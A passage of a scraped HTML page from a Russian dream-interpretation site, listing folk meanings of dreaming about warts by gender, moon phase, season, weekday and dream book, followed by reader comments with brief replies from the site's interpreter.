трудностям</td></tr><tr><td>29</td><td>К началу благоприятного периода</td></tr><tr><td>30</td><td>К ухудшению самочувствия</td></tr><tr><td>31</td><td>К серьезному разговору с деловым партнером</td></tr></tbody></table> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>замужней женщине бородавки снятся к измене супруга;</li><li>разведенной — к увеличению дохода;</li><li>пожилой — к ухудшению самочувствия;</li><li>невесте — к счастью;</li><li>девственнице — к небольшой радости.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-36" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>женатому мужчине бородавки снятся к неприятностям на работе;</li><li>разведенному — к участию в авантюре;</li><li>холостому парню — к долгожданному приобретению;</li><li>жениху — к уважению со стороны окружающих.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-37" class="ftwp-heading">Лунный сонник</h2></span><p>Трактовки по Лунному соннику:</p><ul><li>в полнолуние бородавки снятся к совершению удачной покупки;</li><li>в новолуние — к реализации планов;</li><li>на убывающую Луну — к приятным новостям;</li><li>на возрастающую — к финансовой независимости.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-38" class="ftwp-heading">Интимный сонник</h2></span><p>Согласно Интимному соннику, такое сновидение сулит прибавление в семье.</p><p>Для женщин:</p><ul class="women"><li>бородавки на лице снятся к появлению поклонника.</li></ul> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-39" class="ftwp-heading">Зимний сонник</h2></span><p>Подобный сон предвещает тяжелые жизненные испытания.</p><p>Для женщин:</p><ul class="women"><li>много наростов на голове снится к публичному оскорблению.</li></ul> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-40" class="ftwp-heading">Летний сонник</h2></span><p>Согласно Летнему соннику, бородавки снятся к увеличению прибыли и финансовой независимости.</p><p>Для мужчин:</p><ul class="men"><li>мужчине, который женат, — к заключению удачной сделки.</li></ul> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-41" class="ftwp-heading">Осенний сонник</h2></span><p>По Осеннему соннику, маленькие бородавки снятся к небольшим проблемам.</p> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-42" class="ftwp-heading">Домашний сонник</h2></span><p>Трогать бородавки на теле родственника снится к неприятному разговору с близкими людьми.</p><p>Толкования в зависимости от времени суток:</p><ul><li>утром папилломы снятся к поиску дополнительного источника дохода;</li><li>днем — к визиту незваных гостей;</li><li>вечером — к сплетням о прошлом сновидца;</li><li>ночью — к ссорам в семье.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-43" class="ftwp-heading">Творческий сонник</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>По Творческому соннику, увидеть во сне, как исчезают бородавки, — к исполнению желания.</p></div> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-44" class="ftwp-heading">Сонник подсознания</h2></span><p>Согласно соннику Подсознания, расчесывать бородавки до крови снится к несчастью.</p><h2 id="ftoc-heading-45" class="ftwp-heading">Сонник по дням недели</h2><p>Толкования в зависимости от того, когда снятся бородавки:</p><ul><li>в понедельник — к успеху во всех начинаниях;</li><li>во вторник — к ссоре с близким человеком;</li><li>в среду — к утомительным домашним хлопотам;</li><li>в четверг — к понижению в должности;</li><li>в пятницу — к приятному времяпрепровождению в компании друзей;</li><li>в субботу — к недоверию по отношению к деловому партнеру;</li><li>в воскресенье — к непредвиденным расходам.</li></ul><h2 id="ftoc-heading-46" class="ftwp-heading">Сонник Дмитрия и Надежды Зимы</h2><p>По соннику Дмитрия и Надежды Зимы:</p><ul><li>бородавки и другие болячки на коже снятся к участию в рискованном деле;</li><li>плоские новообразования — к мелким неприятностям;</li><li>волосатые отростки — к трудностям в общении с окружающими.</li></ul><h2 id="ftoc-heading-47" class="ftwp-heading">Видео о том, почему снятся бородавки</h2><p>Опубликовано на канале «Толкование снов онлайн — Сонник Эксперт».</p><p><iframe loading="lazy" width="640" height="480" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/aFGBA67qBJ4"></iframe><noscript><iframe width="640" height="480" src="https://www.youtube.com/embed/aFGBA67qBJ4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-borodavki-8127.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_122250_5" onmouseover="current_rating(122250, 5, '5 Звезды');" onclick="rate_post();">Да (100.00%)</div><div class="poll-button no click_hide" id="rating_122250_4"  onmouseover="current_rating(122250, 4, '4 Звезды');" onclick="rate_post();">Нет</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/b/k-chemu-snyatsya-borodavki-122250/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='122250' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fbe15141df" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=67652">Что предвещает и обозначает сон, приснившийся с субботы на воскресенье?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-122250" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="c168a69159"><img loading="lazy" id="rating_122250_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(122250, 1, '1 Звезда');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_122250_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(122250, 1, '1 Звезда');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_122250_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(122250, 2, '2 Звезды');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_122250_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(122250, 2, '2 Звезды');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_122250_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(122250, 3, '3 Звезды');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_122250_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(122250, 3, '3 Звезды');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_122250_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(122250, 4, '4 Звезды');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_122250_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(122250, 4, '4 Звезды');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_122250_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(122250, 5, '5 Звезд');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_122250_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(122250, 5, '5 Звезд');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>10</strong> оценок, среднее: <strong>4,40</strong> из 5)<br /><span class="post-ratings-text" id="ratings_122250_text"></span><meta itemprop="name" content="Как интерпретировать сон о бородавках — 43 точных значения" /><meta itemprop="headline" content="Как интерпретировать сон о бородавках — 43 точных значения" /><meta itemprop="description" content="Как правильно трактовать &#x1f914; сновидение о бородавках на теле, лице либо ногах у себя или другого человека? К чему может сниться &#x1f634; парню или девушке удалять или прижигать папилломы?" /><meta itemprop="datePublished" content="2019-12-18T16:01:49+03:00" /><meta itemprop="dateModified" content="2020-09-16T07:41:17+03:00" /><meta itemprop="url" content="https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/" /><meta itemprop="author" content="Наталья Цветкова" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-borodavki-8127.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.4" /><meta itemprop="ratingCount" content="10" /></div></div><div id="post-ratings-122250-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/#comments">5</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/b/bit-detej-vo-sne-122716/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">К чему снится бить детей — 40 точных значений сна</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/b/k-chemu-snitsya-byk-120390/" rel="next"><div class="navtitle">Как трактовать сон о быке — 43 значения</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/89/e94d2c5e6437989_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/89/e94d2c5e6437989_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/p/pryshhi-na-litse-23974/">К чему снятся прыщи на лице ─ 41 толкование…</a><div class="anons_post">Что означает сон о том, что на вашем лице много прыщей? К чему снятся угри и прыщавое лицо другого человека? Толкование сновидения в 40...</div><div class="info_post"><div class="data_post"><span class="sdata" title="11.04.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>1</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>21&nbsp;236</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/b1/71388729cc4c5b1_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/b1/71388729cc4c5b1_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/s/k-chemu-snitsya-sinyak-162384/">Как интерпретировать сон о синяке — 42…</a><div class="anons_post">Как правильно трактовать сновидение &#x1f31c; о синяке на лбу, под глазом либо на губе у себя или другого человека? К чему может сниться &#x1f634;...</div><div class="info_post"><div class="data_post"><span class="sdata" title="29.04.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;110</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/48/467c7886815fc48_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/48/467c7886815fc48_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/p/snitsya-belyj-pauk-70426/">Как расшифровать сон о белом пауке — 43…</a><div class="anons_post">Как правильно интерпретировать сновидение &#x1f634; о белом маленьком, большом &#x1f914; или гигантском пауке, который ест, плетет паутину либо нападает на насекомых? Что может означать...</div><div class="info_post"><div class="data_post"><span class="sdata" title="30.07.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>10</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>8&nbsp;706</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-18260" class="comment even thread-even depth-1"><div class="comment-body" id="comment-18260"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/8b21c071279d40398603b84fa66a35b9?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/8b21c071279d40398603b84fa66a35b9?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8b21c071279d40398603b84fa66a35b9?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b21c071279d40398603b84fa66a35b9?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Виктор<div class="comment-content"><p>Подготовка к операции по удалению бородавки на руке, но операцию не сделал.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-18260' data-commentid="18260" data-postid="122250" data-belowelement="comment-18260" data-respondelement="respond" data-replyto="Комментарий к записи Виктор" aria-label='Комментарий к записи Виктор'>Ответить</a></div></div></li><li id="li-comment-35228" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-35228"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Зоя<div class="comment-content"><p>Мелкие серовато коричневые папилломы на голове и спине сына солдата</p> <a rel='nofollow' class='comment-reply-link' href='#comment-35228' data-commentid="35228" data-postid="122250" data-belowelement="comment-35228" data-respondelement="respond" data-replyto="Комментарий к записи Зоя" aria-label='Комментарий к записи Зоя'>Ответить</a></div></div><ul class="children"><li id="li-comment-36256" class="comment even depth-2"><div class="comment-body" id="comment-36256"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Такой сон &#8212; знак неприятностей или грусти. Важно помнить, что все происходящее &#8212; временно, и находить хорошее даже в самой непростой ситуации.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-36256' data-commentid="36256" data-postid="122250" data-belowelement="comment-36256" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-63931" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-63931"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Яна<div class="comment-content"><p>К чему снятся бородавки во рту и выплевывать их?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-63931' data-commentid="63931" data-postid="122250" data-belowelement="comment-63931" data-respondelement="respond" data-replyto="Комментарий к записи Яна" aria-label='Комментарий к записи Яна'>Ответить</a></div></div><ul class="children"><li id="li-comment-64934" class="comment byuser comment-author-alisa even depth-2"><div class="comment-body" id="comment-64934"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предвещает мелкие хлопоты и плохое настроение.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-64934' data-commentid="64934" data-postid="122250" data-belowelement="comment-64934" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/b/k-chemu-snyatsya-borodavki-122250/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='122250' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fbe15141df" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="9"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", 